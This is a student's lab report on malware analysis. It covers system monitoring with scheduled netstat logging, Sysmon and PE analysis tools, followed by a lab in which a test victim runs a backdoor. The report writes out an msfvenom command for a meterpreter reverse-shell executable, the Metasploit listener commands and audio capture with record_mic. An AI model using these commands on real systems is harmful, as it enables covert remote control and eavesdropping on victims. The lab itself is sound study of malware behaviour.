20145202马超《网络对抗》Exp4 恶意代码分析
1.实验后回答问题
(1)总结一下监控一个系统通常需要监控什么、用什么来监控。
虽然这次试验的软件很好用,我承认,但是他拖慢了电脑的运行速度,而且一次一次的快照也很费时间,所以我就用windows自带的杀软和防火墙就ok
(2)如果在工作中怀疑一台主机上有恶意代码,请设计下你准备如何找到对应进程、恶意代码相关文件。
- 可以用PEiD查看加壳。
- 用反汇编程序查看,总之计算机病毒里学的程序都能分析恶意代码。
2.实验总结与体会
如果感觉自己电脑中病毒的话,就用systracer就ok,一次一次的快照以及比较,可以查看某个程序到底干了什么
3.实践过程记录
实验指导
http://git.oschina.net/wildlinux/NetSec/blob/master/ExpGuides/GE_Windows计划任务schtasks.md
哈哈(http://www.cnblogs.com/20145208cy/p/6624404.html)
使用分析软件动态分析
正好这学期还选了计算机病毒,一些软件是相通的

PE explorer
PEiD

主要作用是查看是否加壳
Dependency Walker

可以查看编译时间,文件调用了哪些函数
PEBrowsePro

还不太懂,感觉像是查看一些底层的信息.
sysinternals工具集
XXX

系统运行监控
C:schtasks /create /TN netstat /sc MINUTE /MO 5 /TR "cmd /c netstat -bn > c: etstatlog.txt"
任务将创建于当前登录的用户名("ICST-WINATTAdministrator")下。
请输入 ICST-WINATTAdministrator 的密码: ********
成功: 成功创建计划任务 "netstat"。
参数在官方文档中都有详细说明,上一条指令中用到解释如下:
TN:Task Name,本例中是netstat
SC: SChedule type,本例中是MINUTE,以分钟来计时
MO: MOdifier
TR: Task Run,要运行的指令是 netstat -bn,b表示显示可执行文件名,n表示以数字来显示IP和端口

我不能在c盘里新建bat文件所以在桌面上创建了一个然后考到c盘里
可以在图形界面打开计划任务,将其中每5分钟执行的指令从"cmd /c netstat -bn > c: etstatlog.txt"替换为“c: etstatlog.bat”。
由于运行这个bat文件需要管理员权限,linux里加权限是chmod,windows里忘了所以还是不能自动,我就手动了几次。


这事其中两次的
2017/04/02 周日
12:34
活动连接
协议 本地地址 外部地址 状态
TCP 127.0.0.1:2965 127.0.0.1:2966 ESTABLISHED
[vmware-hostd.exe]
TCP 127.0.0.1:2966 127.0.0.1:2965 ESTABLISHED
[vmware-hostd.exe]
TCP 192.168.199.133:1053 123.125.110.12:80 CLOSE_WAIT
[QQ.exe]
TCP 192.168.199.133:1060 111.221.29.253:443 TIME_WAIT
TCP 192.168.199.133:1061 111.221.29.254:443 TIME_WAIT
TCP 192.168.199.133:1062 23.211.96.95:80 ESTABLISHED
[Explorer.EXE]
TCP 192.168.199.133:1504 140.207.128.158:80 CLOSE_WAIT
[QQ.exe]
TCP 192.168.199.133:4274 111.221.29.166:443 ESTABLISHED
[Explorer.EXE]
TCP 192.168.199.133:26199 140.207.127.118:80 CLOSE_WAIT
[QQ.exe]
2017/04/02 周日
12:40
活动连接
协议 本地地址 外部地址 状态
TCP 127.0.0.1:2965 127.0.0.1:2966 ESTABLISHED
[vmware-hostd.exe]
TCP 127.0.0.1:2966 127.0.0.1:2965 ESTABLISHED
[vmware-hostd.exe]
TCP 192.168.199.133:1053 123.125.110.12:80 CLOSE_WAIT
[QQ.exe]
TCP 192.168.199.133:1183 184.50.87.59:80 TIME_WAIT
TCP 192.168.199.133:1184 184.50.87.59:80 TIME_WAIT
TCP 192.168.199.133:1185 184.50.87.59:80 TIME_WAIT
TCP 192.168.199.133:1186 184.50.87.27:80 TIME_WAIT
TCP 192.168.199.133:1187 184.50.87.27:80 TIME_WAIT
TCP 192.168.199.133:1188 184.50.87.27:80 TIME_WAIT
TCP 192.168.199.133:1192 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1194 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1199 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1200 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1201 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1204 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1207 112.90.61.242:80 ESTABLISHED
[Explorer.EXE]
TCP 192.168.199.133:1209 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1210 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1213 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1214 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1220 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1223 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1224 184.50.87.99:80 ESTABLISHED
ProfSvc
[svchost.exe]
TCP 192.168.199.133:1225 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1226 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1227 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1228 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1229 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1230 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1232 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1233 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1237 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1238 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1239 184.50.87.59:80 ESTABLISHED
[Steam.exe]
TCP 192.168.199.133:1243 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1246 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1247 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1249 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1250 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1251 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1252 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1257 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1259 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1268 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1273 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1274 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1276 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1279 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1280 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1283 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1285 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1286 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1288 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1289 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1292 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1293 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1294 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1295 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1299 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1301 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1305 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1307 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1308 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1315 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1317 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1320 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1323 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1325 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1333 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1334 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1341 192.168.199.1:5000 TIME_WAIT
TCP 192.168.199.133:1504 140.207.128.158:80 CLOSE_WAIT
[QQ.exe]
TCP 192.168.199.133:2869 192.168.199.1:59163 TIME_WAIT
TCP 192.168.199.133:2869 192.168.199.1:59164 TIME_WAIT
TCP 192.168.199.133:2869 192.168.199.1:59167 TIME_WAIT
TCP 192.168.199.133:2869 192.168.199.1:59168 TIME_WAIT
TCP 192.168.199.133:2869 192.168.199.1:59170 TIME_WAIT
TCP 192.168.199.133:2869 192.168.199.1:59171 TIME_WAIT
TCP 192.168.199.133:2869 192.168.199.1:59173 TIME_WAIT
TCP 192.168.199.133:2869 192.168.199.1:59175 TIME_WAIT
TCP 192.168.199.133:4274 111.221.29.166:443 ESTABLISHED
[Explorer.EXE]
TCP 192.168.199.133:26199 140.207.127.118:80 CLOSE_WAIT
[QQ.exe]
- 可以看出哎当我屏幕还停留在桌面上时链接的非常少,但是当我开始了一局dota2后,qq和steam建立了非常多的链接,表示并不知道腾讯在干什么。
- svchost.exe这个应用我并不知道是什么意思
- 可以看出vm是有很高的权限的
后来看了其他同学的博客就发现原来不需要命令行也可以查看进程的链接,但是我还没有回头做哪那块。

Sysmon
这个在当时做的时候还是挺费劲的,注意一定要先写好配置文件再安装也就是-i那个,具体指令是Sysmon.exe -i sysmoncfg.txt

想找到sysmon记录下来的文件,在"运行"窗口输入命令eventvwr,应用程序和服务日志->Microsoft->Windows->Sysmon->Operational

原谅我在写博客的时候放音乐,但是值得注意的是NirvnanCherry这个东西跟qq音乐应该没有任何关系才对,他是我git的用户名,这里并并不清楚。

恶意软件分析

Step0:准备两台虚拟机,kali攻击机,Win10靶机,SysTracer2.10分析软件
在kali里输入msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.30.2.230 LPORT=208 -f exe >mcexp4.exe
把生成的mcexp4.exe放到windows里
- Step1:打开攻击机msfconsle,开放监听;win10下对注册表、文件、应用情况进行快照,保存为Snapshot #1
在msf里输入
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.199.107
set LPORT 888
exploit开始监听 - Step2:win10下打开木马5221.exe,回连kali,win10下再次快照,保存为Snapshot #2
输入dir确认获得权限
输入record_mic截获一段音频 - Step3:win10下再次快照,保存为Snapshot #3

- Step4:通过比较每次快照文件的区别,来判断相应的变化
结果分析
在下方有compare

进行比较后
可以看到360被改过了,不知道为何

这里比较清楚,注册表的大小被改了,增加了1

注册表发生变化
开放了新的端口

- 再对比一下Snapshot #2和Snapshot #3.
端口没什么变化,但是mcexp4这个进程里面发生了变化,但是我当时没有存文件,所以看不到里面的。